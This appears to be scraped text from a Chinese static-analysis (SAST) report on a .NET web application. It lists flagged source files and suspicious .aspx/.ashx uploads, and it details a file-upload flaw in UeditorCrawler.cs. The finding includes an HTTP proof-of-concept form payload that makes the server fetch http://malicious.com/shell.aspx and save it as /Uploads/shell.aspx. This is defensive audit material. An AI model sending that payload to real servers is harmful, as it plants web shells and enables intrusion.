 SAST Results Viewer
快速加载 加载项目 切换视图 内容编辑 保存修改 筛选数据 导出报告
pplication.WeChat/HttpGetFileRequest.cs (1)
pplication.Web/Areas/AppMagager/Controllers/DTImgControll
pplication.Web/Areas/DriverManagement/Controllers/DriverInf
pplication.Web/Areas/LR_OAModule/Controllers/LR_StampInfo
pplication.Web/Areas/LR_OAModule/Controllers/ResourceFileC
pplication.Web/Areas/LR_SystemModule/Controllers/LogoImgC
pplication.Web/Controllers/UserCenterController.cs (1)
pplication.Web/Controllers/UtilityController.cs (1)
il/DirFileHelper.cs (1)
il/FileDownHelper.cs (1)
il/Ueditor/UeditorCrawler.cs (1)
pplication.Web/Areas/LR_OAModule/Controllers/ResourceFileC
il/FileDownHelper.cs (2)
il/JsCssHelper.cs (4)
ataBase.MySqlEx/Database.cs (9)
ataBase.Oracle/Database.cs (10)
ataBase.SqlServer/Database.cs (9)
/upload/image/20250704/6388724048002038838752690.aspx
/upload/image/20250704/6388724169068328395682115.ashx
/upload/image/20250704/6388724467913910421204935.ashx
/upload/image/20250704/6388726657636226497318108.ashx
/upload/image/20250711/6388785323666477781982697.aspx
/upload/image/20250711/6388785348056662258000840.aspx
ataBase.Oracle/DatabaseContext.cs (1)
/image/20250620/6388604451873661463842930.aspx (1)
文件路径: bin.src/S2B.Util/Ueditor/UeditorCrawler.cs
漏洞类型: 文件上传
代码行号: 81
漏洞代码:
catch (Exception e)
{
this.State = "抓取错误：" + e.Message;
}
ueditorCrawler = this;
}
}
return ueditorCrawler;
}
// Token: 0x06000248 RID: 584 RVA: 0x00009E74 File Offset: 0x00008074
private bool IsExternalIPAddress(string
匹配内容:
File.WriteAllBytes(savePath, bytes);
方法函数:
暂无
HTTP POC:
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="SourceUrl"
http://malicious.com/shell.aspx
------WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="ServerUrl"
/Uploads/shell.aspx
------WebKitFormBoundary7MA4YWxkTrZu0gW
敏感数据:
None